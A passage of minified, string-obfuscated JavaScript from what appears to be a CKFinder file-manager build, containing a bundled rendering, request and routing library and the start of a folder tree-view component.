TypeError(S("\n[~bcfct2pu{1c8{\x7f;nxmpLWGG\x04R\t\x07A]YN@K"));d(e.bind(n))}}catch(e){l(e)}}}function d(e){var n=0;function t(t){return function(e){0<n++||t(e)}}var i=t(l);try{e(t(r),i)}catch(e){i(e)}}d(e)}).prototype.then=function(e,t){var r,o,s=this._instance;function n(t,e,n,i){e.push(function(e){if("function"!=typeof t)n(e);else try{r(t(e))}catch(e){o&&o(e)}}),"function"==typeof s.retry&&i===s.state&&s.retry()}var i=new f(function(e,t){r=e,o=t});return n(e,s.resolvers,r,!0),n(t,s.rejectors,o,!1),i},f.prototype.catch=function(e){return this.then(null,e)},f.resolve=function(t){return t instanceof f?t:new f(function(e){e(t)})},f.reject=function(n){return new f(function(e,t){t(n)})},f.all=function(a){return new f(function(n,i){var r=a.length,o=0,s=[];if(0===a.length)n([]);else for(var e=0;e<a.length;e++)!function(t){function e(e){o++,s[t]=e,o===r&&n(s)}null==a[t]||"object"!=typeof a[t]&&"function"!=typeof a[t]||"function"!=typeof a[t].then?e(a[t]):a[t].then(e,i)}(e)})},f.race=function(i){return new f(function(e,t){for(var n=0;n<i.length;n++)i[n].then(e,t)})},void 0!==window){void 0===window.Promise&&(window.Promise=f);var f=window.Promise}else if("undefined"!=typeof global){void 0===global.Promise&&(global.Promise=f);f=global.Promise}var p=function(e){if(Object.prototype.toString.call(e)!==S('4nYUR\\YO\x1cr\\U%"6\x1e'))return"";var i=[];for(var t in e)r(t,e[t]);return i.join("&");function r(e,t){if(Array.isArray(t))for(var n=0;n<t.length;n++)r(e+"["+n+"]",t[n]);else if(Object.prototype.toString.call(t)===S(';gR\\U%"6c\v\',"+=\x17'))for(var n in t)r(e+"["+n+"]",t[n]);else i.push(encodeURIComponent(e)+(null!=t&&""!==t?"="+encodeURIComponent(t):""))}},v=new RegExp(S(">a&(.&~ji"),"i"),n=function(l,i){var t,o=0;function s(){var r=0;function o(){0==--r&&"function"==typeof t&&t()}return function t(n){var i=n.then;return n.then=function(){r++;var e=i.apply(n,arguments);return e.then(o,function(e){if(o(),0===r)throw e}),t(e)},n}}function u(e,t){if("string"==typeof e){var n=e;null==(e=t||{}).url&&(e.url=n)}return e}function c(e,t){if(null==t)return e;for(var n=e.match(/:[^\/]+/gi)||[],i=0;i<n.length;i++){var r=n[i].slice(1);null!=t[r]&&(e=e.replace(n[i],t[r]))}return e}function d(e,t){var n=p(t);if(""!==n){var i=e.indexOf("?")<0?"?":"&";e+=i+n}return e}function f(t){try{return""!==t?JSON.parse(t):null}catch(e){throw new Error(t)}}function h(e){return e.responseText}function g(e,t){if("function"==typeof e){if(!Array.isArray(t))return new e(t);for(var n=0;n<t.length;n++)t[n]=new e(t[n])}return t}return{request:function(a,e){var t=s();a=u(a,e);var n=new i(function(i,r){null==a.method&&(a.method=S("-ijd")),a.method=a.method.toUpperCase();var e=a.method!==S("\x15QRL")&&a.method!==S("!vqefc")&&("boolean"!=typeof a.useBody||a.useBody);"function"!=typeof a.serialize&&(a.serialize="undefined"!=typeof FormData&&a.data instanceof FormData?function(e){return e}:JSON.stringify),"function"!=typeof a.deserialize&&(a.deserialize=f),"function"!=typeof a.extract&&(a.extract=h),a.url=c(a.url,a.data),e?a.data=a.serialize(a.data):a.url=d(a.url,a.data);var o=new l.XMLHttpRequest,s=!1,t=o.abort;for(var n in o.abort=function(){s=!0,t.call(o)},o.open(a.method,a.url,"boolean"!=typeof a.async||a.async,"string"==typeof a.user?a.user:void 0,"string"==typeof a.password?a.password:void 0),a.serialize!==JSON.stringify||!e||a.headers&&a.headers.hasOwnProperty(S("2p[[BRVM\x17oEM["))||o.setRequestHeader(S("\x12P{{brvm7Oem{"),S('A#34)/$)=#$"b$<??is7=7%+<.f))8rX')),a.deserialize!==f||a.headers&&a.headers.hasOwnProperty(S("\vMnmj`e"))||o.setRequestHeader(S("-oLSTBG"),S('A#34)/$)=#$"b$<??~s 0.#ws')),a.withCredentials&&(o.withCredentials=a.withCredentials),a.headers)({}).hasOwnProperty.call(a.headers,n)&&o.setRequestHeader(n,a.headers[n]);"function"==typeof a.config&&(o=a.config(o,a)||o),o.onreadystatechange=function(){if(!s&&4===o.readyState)try{var e=a.extract!==h?a.extract(o,a):a.deserialize(a.extract(o,a));if(200<=o.status&&o.status<300||304===o.status||v.test(a.url))i(g(a.type,e));else{var t=new Error(o.responseText);for(var n in e)t[n]=e[n];r(t)}}catch(e){r(e)}},e&&null!=a.data?o.send(a.data):o.send()});return!0===a.background?n:t(n)},jsonp:function(r,e){var t=s();r=u(r,e);var n=new i(function(t,e){var n=r.callbackName||S('E\x19*!="9%!\x11')+Math.round(1e16*Math.random())+"_"+o++,i=l.document.createElement(S("\r}lbxbg"));l[n]=function(e){i.parentNode.removeChild(i),t(g(r.type,e)),delete l[n]},i.onerror=function(){i.parentNode.removeChild(i),e(new Error(S('5|dwwj\x1bNXOJ%26c"$/+--'))),delete l[n]},null==r.data&&(r.data={}),r.url=c(r.url,r.data),r.data[r.callbackKey||S("\x1c~\x7fsLCC@O")]=n,i.src=d(r.url,r.data),l.document.documentElement.appendChild(i)});return!0===r.background?n:t(n)},setCompletionCallback:function(e){t=e}}}(window,f),o=function(e){var s,c=e.document,a=c.createDocumentFragment(),t={svg:S("1ZG@E\f\x18\x17NML\x12J\r\x11/3%lvuvwg:<,"),math:S(",EZ[@\v\x1d\x1cCBA\x19O\n\x14TNZ\x11\x0eyxzl\t$2/g\x04+?$\0\x02")};function d(e){return e.attrs&&e.attrs.xmlns||t[e.tag]}function y(e,t,n,i,r,o,s){for(var a=n;a<i;a++){var l=t[a];null!=l&&C(e,l,r,s,o)}}function C(e,t,n,i,r){var o=t.tag;if("string"!=typeof o)return function(e,t,n,i,r){{if(u(t,n),null==t.instance)return t.domSize=0,a;var o=C(e,t.instance,n,i,r);return t.dom=t.instance.dom,t.domSize=null!=t.dom?t.instance.domSize:0,M(e,o,r),o}}(e,t,n,i,r);switch(t.state={},null!=t.attrs&&I(t.attrs,t,n),o){case"#":return function(e,t,n){return t.dom=c.createTextNode(t.children),M(e,t.dom,n),t.dom}(e,t,r);case"<":return l(e,t,r);case"[":return function(e,t,n,i,r){var o=c.createDocumentFragment();if(null!=t.children){var s=t.children;y(o,s,0,s.length,n,null,i)}return t.dom=o.firstChild,t.domSize=o.childNodes.length,M(e,o,r),o}(e,t,n,i,r);default:return function(e,t,n,i,r){var o=t.tag,s=t.attrs,a=s&&s.is,l=(i=d(t)||i)?a?c.createElementNS(i,o,{is:a}):c.createElementNS(i,o):a?c.createElement(o,{is:a}):c.createElement(o);t.dom=l,null!=s&&function(e,t,n){for(var i in t)v(e,i,null,t[i],n)}(t,s,i);if(M(e,l,r),null!=t.attrs&&null!=t.attrs.contenteditable)h(t);else if(null!=t.text&&(""!==t.text?l.textContent=t.text:t.children=[T("#",void 0,void 0,t.text,void 0,void 0)]),null!=t.children){var u=t.children;y(l,u,0,u.length,n,null,i),function(e){var t=e.attrs;e.tag===S('"PAICD\\')&&null!=t&&(S('"UEISB')in t&&v(e,S("-XN\\DW"),null,t.value,void 0),S("\x1cn{sEBVF@lHCMQ")in t&&v(e,S("\x10bw\x7fqvbr|Pt\x7fye"),null,t.selectedIndex,void 0))}(t)}return l}(e,t,n,i,r)}}function l(e,t,n){var i=t.children.match(/^\s*?<(\w+)/im)||[],r={caption:S('"WEGJB'),thead:S("-ZNR]W"),tbody:S("#PDDKM"),tfoot:S("9NZ^Q["),tr:S("(]HDHT"),th:S("\x1djm"),td:S("\n\x7f~"),colgroup:S('A6"&)#'),col:S("#GJJ@ZF_[")}[i[1]]||S("\x16sqo"),o=c.createElement(r);o.innerHTML=t.children,t.dom=o.firstChild,t.domSize=o.childNodes.length;for(var s,a=c.createDocumentFragment();s=o.firstChild;)a.appendChild(s);return M(e,a,n),a}function u(e,t){var n;if("function"==typeof e.tag.view){if(e.state=Object.create(e.tag),null!=(n=e.state.view).$$reentrantLock$$)return a;n.$$reentrantLock$$=!0}else{if(e.state=void 0,null!=(n=e.tag).$$reentrantLock$$)return a;n.$$reentrantLock$$=!0,e.state=null!=e.tag.prototype&&"function"==typeof e.tag.prototype.view?new e.tag(e):e.tag(e)}if(e._state=e.state,null!=e.attrs&&I(e.attrs,e,t),I(e._state,e,t),e.instance=T.normalize(e._state.view.call(e.state,e)),e.instance===e)throw Error(S("%g\x07^@O\\\fNOA^^F\x13FPBBJW\x1aOTX\x1eI..&&d,2g:,).%;++p0!s5'1\"5<4/"));n.$$reentrantLock$$=null}function f(e,t,n,i,r,o,s){if(t!==n&&(null!=t||null!=n))if(null==t)y(e,n,0,n.length,r,o,s);else if(null==n)F(t,0,t.length,n);else{if(t.length===n.length){for(var a=!1,l=0;l<n.length;l++)if(null!=n[l]&&null!=t[l]){a=null==n[l].key&&null==t[l].key;break}if(a){for(l=0;l<t.length;l++)t[l]!==n[l]&&(null==t[l]&&null!=n[l]?C(e,n[l],r,s,E(t,l+1,o)):null==n[l]?F(t,l,l+1,n):b(e,t[l],n[l],r,E(t,l+1,o),i,s));return}}if(i=i||function(e,t){if(null!=e.pool&&Math.abs(e.pool.length-t.length)<=Math.abs(e.length-t.length)){var n=e[0]&&e[0].children&&e[0].children.length||0,i=e.pool[0]&&e.pool[0].children&&e.pool[0].children.length||0,r=t[0]&&t[0].children&&t[0].children.length||0;if(Math.abs(i-r)<=Math.abs(n-r))return!0}return!1}(t,n)){var u=t.pool;t=t.concat(t.pool)}for(var c,d=0,f=0,S=t.length-1,h=n.length-1;d<=S&&f<=h;){if((p=t[d])!==(v=n[f])||i)if(null==p)d++;else if(null==v)f++;else if(p.key===v.key){var g=null!=u&&d>=t.length-u.length||null==u&&i;f++,b(e,p,v,r,E(t,++d,o),g,s),i&&p.tag===v.tag&&M(e,x(p),o)}else{if((p=t[S])!==v||i)if(null==p)S--;else if(null==v)f++;else{if(p.key!==v.key)break;g=null!=u&&S>=t.length-u.length||null==u&&i;b(e,p,v,r,E(t,S+1,o),g,s),(i||f<h)&&M(e,x(p),E(t,d,o)),S--,f++}else S--,f++}else d++,f++}for(;d<=S&&f<=h;){var p,v;if((p=t[S])!==(v=n[h])||i)if(null==p)S--;else if(null==v)h--;else if(p.key===v.key){g=null!=u&&S>=t.length-u.length||null==u&&i;b(e,p,v,r,E(t,S+1,o),g,s),i&&p.tag===v.tag&&M(e,x(p),o),null!=p.dom&&(o=p.dom),S--,h--}else{if(c||(c=_(t,S)),null!=v){var m=c[v.key];if(null!=m){var w=t[m];g=null!=u&&m>=t.length-u.length||null==u&&i;b(e,w,v,r,E(t,S+1,o),i,s),M(e,x(w),o),t[m].skip=!0,null!=w.dom&&(o=w.dom)}else{o=C(e,v,r,s,o)}}h--}else S--,h--;if(h<f)break}y(e,n,f,h+1,r,o,s),F(t,d,S+1,n)}}function b(e,t,n,i,r,o,s){var a=t.tag;if(a===n.tag){if(n.state=t.state,n._state=t._state,n.events=t.events,!o&&function(e,t){var n,i;null!=e.attrs&&"function"==typeof e.attrs.onbeforeupdate&&(n=e.attrs.onbeforeupdate.call(e.state,e,t));"string"!=typeof e.tag&&"function"==typeof e._state.onbeforeupdate&&(i=e._state.onbeforeupdate.call(e.state,e,t));return!(void 0===n&&void 0===i||n||i||(e.dom=t.dom,e.domSize=t.domSize,e.instance=t.instance,0))}(n,t))return;if("string"==typeof a)switch(null!=n.attrs&&(o?(n.state={},I(n.attrs,n,i)):R(n.attrs,n,i)),a){case"#":!function(e,t){e.children.toString()!==t.children.toString()&&(e.dom.nodeValue=t.children);t.dom=e.dom}(t,n);break;case"<":!function(e,t,n,i){t.children!==n.children?(x(t),l(e,n,i)):(n.dom=t.dom,n.domSize=t.domSize)}(e,t,n,r);break;case"[":!function(e,t,n,i,r,o,s){f(e,t.children,n.children,i,r,o,s);var a=0,l=n.children;if((n.dom=null)!=l){for(var u=0;u<l.length;u++){var c=l[u];null!=c&&null!=c.dom&&(null==n.dom&&(n.dom=c.dom),a+=c.domSize||1)}1!==a&&(n.domSize=a)}}(e,t,n,o,i,r,s);break;default:!function(e,t,n,i,r){var o=t.dom=e.dom;r=d(t)||r,t.tag===S("\x13`pncyk\x7fz")&&(null==t.attrs&&(t.attrs={}),null!=t.text&&(t.attrs.value=t.text,t.text=void 0));(function(e,t,n,i){if(null!=n)for(var r in n)v(e,r,t&&t[r],n[r],i);if(null!=t)for(var r in t)null!=n&&r in n||(r===S("D&*&;:\x04*!(")&&(r=S("\x1axp|ml")),"o"!==r[0]||"n"!==r[1]||m(r)?r!==S("0ZWJ")&&e.dom.removeAttribute(r):w(e,r,void 0))})(t,e.attrs,t.attrs,r),null!=t.attrs&&null!=t.attrs.contenteditable?h(t):null!=e.text&&null!=t.text&&""!==t.text?e.text.toString()!==t.text.toString()&&(e.dom.firstChild.nodeValue=t.text):(null!=e.text&&(e.children=[T("#",void 0,void 0,e.text,void 0,e.dom.firstChild)]),null!=t.text&&(t.children=[T("#",void 0,void 0,t.text,void 0,void 0)]),f(o,e.children,t.children,n,i,null,r))}(t,n,o,i,s)}else!function(e,t,n,i,r,o,s){if(o)u(n,i);else{if(n.instance=T.normalize(n._state.view.call(n.state,n)),n.instance===n)throw Error(S("\nJ,{gjg1qrz{yc8k\x7foiop?TIG\x03RKICM\tC_\f_KLUXDVP\x15WD\x18XH\\IP[Q4"));null!=n.attrs&&R(n.attrs,n,i),R(n._state,n,i)}null!=n.instance?(null==t.instance?C(e,n.instance,i,s,r):b(e,t.instance,n.instance,i,r,o,s),n.dom=n.instance.dom,n.domSize=n.instance.domSize):null!=t.instance?(g(t.instance,null),n.dom=void 0,n.domSize=0):(n.dom=t.dom,n.domSize=t.domSize)}(e,t,n,i,r,o,s)}else g(t,null),C(e,n,i,s,r)}function _(e,t){var n={},i=0;for(i=0;i<t;i++){var r=e[i];if(null!=r){var o=r.key;null!=o&&(n[o]=i)}}return n}function x(e){var t=e.domSize;if(null==t&&null!=e.dom)return e.dom;var n=c.createDocumentFragment();if(0<t){for(var i=e.dom;--t;)n.appendChild(i.nextSibling);n.insertBefore(i,n.firstChild)}return n}function E(e,t,n){for(;t<e.length;t++)if(null!=e[t]&&null!=e[t].dom)return e[t].dom;return n}function M(e,t,n){n&&n.parentNode?e.insertBefore(t,n):e.appendChild(t)}function h(e){var t=e.children;if(null!=t&&1===t.length&&"<"===t[0].tag){var n=t[0].children;e.dom.innerHTML!==n&&(e.dom.innerHTML=n)}else if(null!=e.text||null!=t&&0!==t.length)throw new Error(S("\x1e\\HHNG\x04KICM\tEM\fL\x0eL__FVZASSQM[YPX\x1eR526c& f3:<9?))"))}function F(e,t,n,i){for(var r=t;r<n;r++){var o=e[r];null!=o&&(o.skip?o.skip=!1:g(o,i))}}function g(n,i){var e,r=1,o=0;n.attrs&&"function"==typeof n.attrs.onbeforeremove&&(null!=(e=n.attrs.onbeforeremove.call(n.state,n))&&"function"==typeof e.then&&(r++,e.then(t,t)));"string"!=typeof n.tag&&"function"==typeof n._state.onbeforeremove&&(null!=(e=n._state.onbeforeremove.call(n.state,n))&&"function"==typeof e.then&&(r++,e.then(t,t)));function t(){if(++o===r&&(function e(t){t.attrs&&"function"==typeof t.attrs.onremove&&t.attrs.onremove.call(t.state,t);if("string"!=typeof t.tag)"function"==typeof t._state.onremove&&t._state.onremove.call(t.state,t),null!=t.instance&&e(t.instance);else{var n=t.children;if(Array.isArray(n))for(var i=0;i<n.length;i++){var r=n[i];null!=r&&e(r)}}}(n),n.dom)){var e=n.domSize||1;if(1<e)for(var t=n.dom;--e;)p(t.nextSibling);p(n.dom),null==i||null!=n.domSize||function(e){return null!=e&&(e.oncreate||e.onupdate||e.onbeforeremove||e.onremove)}(n.attrs)||"string"!=typeof n.tag||(i.pool?i.pool.push(n):i.pool=[n])}}t()}function p(e){var t=e.parentNode;null!=t&&t.removeChild(e)}function v(e,t,n,i,r){var o=e.dom;if(t!==S(":PYD")&&t!==S("\x0fyb")&&(n!==i||function(e,t){return t===S("\vzlbzu")||t===S("/SYWP_PR")||t===S("\x11avxpuc}}Suxxf")||t===S("\x1elEMG@P@B")&&e.dom===c.activeElement}(e,t)||"object"==typeof i)&&void 0!==i&&!m(t)){var s=t.indexOf(":");if(-1<s&&t.substr(0,s)===S(";DQWQ+"))o.setAttributeNS(S(" IVWT\x1f\t\b_^]\x05[\x1e\0@BV\x1d\x02\r\f\x0f\x18@USUW"),t.slice(s+1),i);else if("o"===t[0]&&"n"===t[1]&&"function"==typeof i)w(e,t,i);else if(t===S("\x12``lzr"))!function(e,t,n){t===n&&(e.style.cssText="",t=null);if(null==n)e.style.cssText="";else if("string"==typeof n)e.style.cssText=n;else{for(var i in"string"==typeof t&&(e.style.cssText=""),n)e.style[i]=n[i];if(null!=t&&"string"!=typeof t)for(var i in t)i in n||(e.style[i]="")}}(o,n,i);else if(t in o&&!function(e){return e===S("<ULZ&")||e===S("\x0f|xag")||e===S(";ZRLR")||e===S("-YFTEZ")||e===S(" IGJCMR")}(t)&&void 0===r&&!function(e){return e.attrs.is||-1<e.tag.indexOf("-")}(e)){if(t===S('A4"(0#')){var a=""+i;if((e.tag===S(":RRMKK")||e.tag===S("\x1ekEYVBV@G"))&&e.dom.value===a&&e.dom===c.activeElement)return;if(e.tag===S("-]J\\TQG"))if(null===i){if(-1===e.dom.selectedIndex&&e.dom===c.activeElement)return}else if(null!==n&&e.dom.value===a&&e.dom===c.activeElement)return;if(e.tag===S("/_AFZ[[")&&null!=n&&e.dom.value===a)return}if(e.tag===S("\x15\x7fyhln")&&t===S("+XT^J"))return void o.setAttribute(t,i);o[t]=i}else"boolean"==typeof i?i?o.setAttribute(t,""):o.removeAttribute(t):o.setAttribute(t===S("0R^RGFxVU\\")?S("/S]S@G"):t,i)}}function m(e){return e===S("0^\\ZZ\\B")||e===S("@., 6 '3-")||e===S("&HF\\ZOMYK")||e===S("D*(5-$%=)")||e===S('9UU^XXP2$0&)*0"')||e===S("1]]VPPXJ\\OKX\\JZ")}function w(e,t,n){var i=e.dom,r="function"!=typeof s?n:function(e){var t=n.call(i,e);return s.call(i,e),t};if(t in i)i[t]="function"==typeof n?r:null;else{var o=t.slice(2);if(void 0===e.events&&(e.events={}),e.events[t]===r)return;null!=e.events[t]&&i.removeEventListener(o,e.events[t],!1),"function"==typeof n&&(e.events[t]=r,i.addEventListener(o,e.events[t],!1))}}function I(e,t,n){"function"==typeof e.oninit&&e.oninit.call(t.state,t),"function"==typeof e.oncreate&&n.push(e.oncreate.bind(t.state,t))}function R(e,t,n){"function"==typeof e.onupdate&&n.push(e.onupdate.bind(t.state,t))}return{render:function(e,t){if(!e)throw new Error(S("4pXDMK_\x1bHU[\x1f\x04\x0e\x0fc!)#*-'>k.('!7q\"2'&33x-5{1s,0\x15\x15\x07L\tK\v\b\x1d\x07\x1eD\x01C\x1c\n\x1e\x15\x17\x01T\x1c\x05W\x16\x16\x0e[\t\x13\x1a\x1afhlf`+"));var n=[],i=c.activeElement,r=e.namespaceURI;null==e.vnodes&&(e.textContent=""),Array.isArray(t)||(t=[t]),f(e,e.vnodes,T.normalizeChildren(t),!1,n,null,r===S("\fez{`+=<cba9o*4tnz1.\x19\x18\x1b\f\\MRJD")?void 0:r),e.vnodes=t,null!=i&&c.activeElement!==i&&i.focus();for(var o=0;o<n.length;o++)n[o]()},setEventCallback:function(e){return s=e}}};var i=function(e){var t=o(e);t.setEventCallback(function(e){!1===e.redraw?e.redraw=void 0:r()});var n=[];function i(e){var t=n.indexOf(e);-1<t&&n.splice(t,2)}function r(){for(var e=1;e<n.length;e+=2)n[e]()}return{subscribe:function(e,t){i(e),n.push(e,function(t){var n=0,i=null,r="function"==typeof requestAnimationFrame?requestAnimationFrame:setTimeout;return function(){var e=Date.now();0===n||16<=e-n?(n=e,t()):null===i&&(i=r(function(){i=null,t(),n=Date.now()},16-(e-n)))}}(t))},unsubscribe:i,redraw:r,render:t.render}}(window);n.setCompletionCallback(i.redraw);var r;t.mount=(r=i,function(e,t){if(null===t)return r.render(e,[]),void r.unsubscribe(e);if(null==t.view&&"function"!=typeof t)throw new Error(S('/]\x1f_\\A[B\x1f]U_VYSJ\x13`"-.4*("&=ck)5>*3%!s5u585)5593*s@\x0f\r\x17D\x04F\x11\x06\x06\x0e\x0e'));r.subscribe(e,function(){r.render(e,T(t))}),r.redraw()});var a,h,g,m,w,y,C,s,b=f,_=function(e){if(""===e||null==e)return{};"?"===e.charAt(0)&&(e=e.slice(1));for(var t=e.split("&"),n={},i={},r=0;r<t.length;r++){var o=t[r].split("="),s=decodeURIComponent(o[0]),a=2===o.length?decodeURIComponent(o[1]):"";a===S("0E@FQ")?a=!0:a===S("/VP^@Q")&&(a=!1);var l=s.split(/\]\[?|\[/),u=n;-1<s.indexOf("[")&&l.pop();for(var c=0;c<l.length;c++){var d=l[c],f=l[c+1],h=""==f||!isNaN(parseInt(f,10)),g=c===l.length-1;if(""===d)null==i[s=l.slice(0,c).join()]&&(i[s]=0),d=i[s]++;null==u[d]&&(u[d]=g?a:h?[]:{}),u=u[d]}}return n},x=function(c){var t,d="function"==typeof c.history.pushState,n="function"==typeof setImmediate?setImmediate:setTimeout;function e(e){var t=c.location[e].replace(/(?:%[a-f89][a-f0-9])+/gim,decodeURIComponent);return e===S("+\\LZG^P_V")&&"/"!==t[0]&&(t="/"+t),t}function f(e,t,n){var i=e.indexOf("?"),r=e.indexOf("#"),o=-1<i?i:-1<r?r:e.length;if(-1<i){var s=-1<r?r:e.length,a=_(e.slice(i+1,s));for(var l in a)t[l]=a[l]}if(-1<r){var u=_(e.slice(r+1));for(var l in u)n[l]=u[l]}return e.slice(0,o)}var h={prefix:S("?c`"),getPath:function(){switch(h.prefix.charAt(0)){case"#":return e(S("4]WDP")).slice(h.prefix.length);case"?":return e(S("\x14fsvjzr")).slice(h.prefix.length)+e(S("\x0egqbz"));default:return e(S("\x12cua~yyt\x7f")).slice(h.prefix.length)+e(S('"PADTD@'))+e(S("9RZOU"))}},setPath:function(e,n,t){var i={},r={};if(e=f(e,i,r),null!=n){for(var o in n)i[o]=n[o];e=e.replace(/:([^\/]+)/g,function(e,t){return delete i[t],n[t]})}var s=p(i);s&&(e+="?"+s);var a=p(r);if(a&&(e+="#"+a),d){var l=t?t.state:null,u=t?t.title:null;c.onpopstate(),t&&t.replace?c.history.replaceState(l,u,h.prefix+e):c.history.pushState(l,u,h.prefix+e)}else c.location.href=h.prefix+e}};return h.defineRoutes=function(a,l,u){function e(){var i=h.getPath(),r={},e=f(i,r,r),t=c.history.state;if(null!=t)for(var n in t)r[n]=t[n];for(var o in a){var s=new RegExp("^"+o.replace(/:[^\/]+?\.{3}/g,S("\x18141#4")).replace(/:[^\/]+/g,S("#\f~x{\x07t\x01\x02"))+S(">\x10\x7fe"));if(s.test(e))return void e.replace(s,function(){for(var e=o.match(/:[^\/]+/g)||[],t=[].slice.call(arguments,1,-2),n=0;n<e.length;n++)r[e[n].replace(/:|\./g,"")]=decodeURIComponent(t[n]);l(a[o],r,i,o)})}u(i,r)}d?c.onpopstate=function(e){return function(){null==t&&(t=n(function(){t=null,e()}))}}(e):"#"===h.prefix.charAt(0)&&(c.onhashchange=e),e()},h};t.route=(a=i,C=x(window),(s=function(e,t,n){if(null==e)throw new Error(S("\x1feOQVV@\x06S@L\noc`\x0eJ\\T_VZA\x16CPXN\x1bK\\M\x1f0 10!!f3'i*&b?!:$42s=&v97-z.29;9\t\x0f\x07\x07"));var o=function(){null!=h&&a.render(e,h(T(g,m.key,m)))},s=function(e){if(e===t)throw new Error(S('(jE^@I\x0eA_E\x12AQFY[N\\\x1a_Y[_J,5b1+02"h')+t);C.setPath(t,null,{replace:!0})};C.defineRoutes(n,function(t,n,i){var r=y=function(e,t){r===y&&(g=null==t||"function"!=typeof t.view&&"function"!=typeof t?S("\x1cywi"):t,m=n,w=i,y=null,h=(e.render||function(e){return e}).bind(e),o())};t.view||"function"==typeof t?r({},t):t.onmatch?b.resolve(t.onmatch(n,i)).then(function(e){r(t,e)},s):r(t,S("4Q_A"))},s),a.subscribe(e,o)}).set=function(e,t,n){null!=y&&((n=n||{}).replace=!0),y=null,C.setPath(e,t,n)},s.get=function(){return w},s.prefix=function(e){C.prefix=e},s.link=function(e){e.dom.setAttribute(S("\x11zaqs"),C.prefix+e.attrs.href),e.dom.onclick=function(e){if(!(e.ctrlKey||e.metaKey||e.shiftKey||2===e.which)){e.preventDefault(),e.redraw=!1;var t=this.getAttribute(S("4]DR^"));0===t.indexOf(C.prefix)&&(t=t.slice(C.prefix.length)),s.set(t,void 0,void 0)}}},s.param=function(e){return void 0!==m&&void 0!==e?m[e]:m},s),t.withAttr=function(t,n,i){return function(e){n.call(i||this,t in e.currentTarget?e.currentTarget[t]:e.currentTarget.getAttribute(t))}};var E=o(window);t.render=E.render,t.redraw=i.redraw,t.request=n.request,t.jsonp=n.jsonp,t.parseQueryString=_,t.buildQueryString=p,t.version=S(";\r\x13\x0f\x11v"),t.vnode=T,"undefined"!=typeof module?module[S("\x1cxfoOSVP")]=t:window.m=t}(),CKFinder.define(S(",@G[XC[_"),(QIa=this,function(){return function(){return window.m}.apply(QIa,arguments)})),CKFinder.define(S("C\x07\x0e\0.&-/9c\0!+%=7 {\x139;<<((s\v7:\x17\x12M%\v\t\x02\x02\x1a=\x18\x0e\t#\x01\v\x15'\x1b\x16\x03"),[S("1qxr\\XS]K\x15nHTR\x10\v$;\0+!#"),S("A/*0-4.$"),S("7MW^^NN]P2$"),S("@+36!7?")],function(t,h,n,i){"use strict";var g=null,r=n.debounce(h.redraw,30),p={oninit:function(e){var t=this;t.model=e.attrs.model,t.treeView=e.attrs.treeView,t.finder=e.attrs.finder,t.model.on(S("*XIAKLDTV"),function(){g=t.model,n.defer(function(){t.trigger(S('"EKFST'),{origin:t}),t.focus()})}),t.model.on(S("\n~e7kw`p|w"),function(){t.model.set(S(";UN{G0 ,'!!"),!0)}),t.model.get(S(" BJJHATBF")).on(S("\x10rzrzrs7j|i~h=\x7f{D\x01PFIJPB"),function(){t.model.set(S(";UN{G0 ,'-+!"),!1),r()}),t.model.set(S("\x12e}pa"),this),t.finder.fire(S("8OS^K\x07xP,%'1\x107#\"\x06&.."),this)},oncreate:function(e){var t=e.dom;this.element=t,this.label=t.childNodes[0],this.expander=t.childNodes[1],i(this.label).on(S("\x0el{wva{e"),this.labelOnDrop.bind(this)),i(this.label).on(S("5U\\^]HZ[RHZ2"),this.labelOnDragOver.bind(this)),i(this.label).on(S("\x13yzcd}voo"),this.labelOnMouseOut.bind(this)),i(this.expander).on(S(" WOLQVCCG^D"),this.expanderOnVMouseDown.bind(this))},elementOnFocus:function(){this.label.focus(),this.trigger(S("B%+&34"),{origin:this})},labelOnKeyDown:function(e){if(e.keyCode===t.menu||e.keyCode===t.f10&&this.finder.util.isShortcut(e,S("A1+-#2")))return e.preventDefault(),e.stopPropagation(),this.triggerContextMenu(e),!1;this.trigger(S("9\\TPY[Mz*': *1)"),{evt:e,view:this,model:this.model})},labelOnMouseDown:function(e){e.stopPropagation();var t=!0;return 2===e.button||3===e.button?(e.preventDefault(),t=!1):this.trigger(S("8_UWXXL\x05#-+ /"),{view:this}),this.trigger(S("7^VYNO"),{origin:this}),t},labelOnContextMenu:function(e){return e.preventDefault(),this.triggerContextMenu(e),!1},getLabel:function(){return i(this.label)},labelOnDrop:function(e){e.stopPropagation(),this.trigger(S("\x13rzzs}k \x7fnrn"),{evt:e,view:this,model:this.model})},labelOnDragOver:function(e){e.stopPropagation(),e.preventDefault(),this.getLabel().addClass(S("\x14`\x7f:zmt6}~jvVD"))},labelOnMouseOut:function(){this.isSelected()||this.getLabel().removeClass(S("\x13a|;ulw7z\x7fiwiE"))},isSelected:function(){return this.model===g},trigger:function(e,t){this.treeView.trigger(S("\x17{qswxkwzW\x1b")+e,t,t)},expanderOnClick:function(e){e.stopPropagation(),this.requestExpand()},expanderOnVMouseDown:function(){this.trigger(S(":]S^KL"),{origin:this})},triggerContextMenu:function(e){this.trigger(S("\x19|tpy{m\x1aBMMP@^SELD^"),{evt:e,view:this,model:this.model})},requestExpand:function(){var e=this.model;e.get(S("\x1fIRg[TDHCMM"))?(this.trigger(S("5PXT]_I\x06^QS, 20!"),{view:this}),this.collapse()):(this.model.get(S("+OEGCTCW]")).length||(this.trigger(S("1T\\XQSE\x02\\BK]SZ"),{view:this}),e.set(S("\x1ctmZXQCM@LH@"),!0)),this.expand()),this.label.focus()},expand:function(){this.model.set(S("-G\\uIBRZQSS"),!0)},collapse:function(){this.model.set(S("8PI~DM_Q$$&"),!1)},focus:function(){this.label.focus()},view:function(e){var t=this.model,n=this.treeView,i=this.finder,r=e.attrs.level||1,o=e.attrs.isRtl,s=t.get(S("\x1as}n]wIMFQAK")),a=!!t.get(S("4\\Er@I[UXXZ")),l=t.get(S("4\\Er@I[UXTPX"))||t.get(S("4\\Eg]W^RRZ")),u=[S('/SZT\x1eRZZS]KI\x16HO[Zm$:3%+"":'),S("\vyd#md\x7f"),S(" TK\x0eFQH\nAJEE\x01CA[UIF")];l?u.push(S("/SZT\x1e@GSR\x15UUZXTPX"),S("\x17mp7r\x7frp2CJD\x0eVJRF\\L")):s?u.push(S("3A\\\x1b^[VT\x16_HMK/,b6-h/$''g('+c.\"#=$y")+(a?"d":o?"r":"l")):u.push(S("C'. j.&&/)?=b$#76y;9z;1378/;1"));var c=[S("-MDV\x1cT\\XQSEK\x14NIYX\x13S!#'/"),S("']@\x07IXC")];s||c.push(S("-MDV\x1cT\\XQSEK\x14NIYX\x13Q/l!+-)\"5-'")),t===g&&c.push(S("\x12f}8tcv4{xhthz"));var d=[h("a",{role:S("%RUMLC_I@"),class:c.join(" 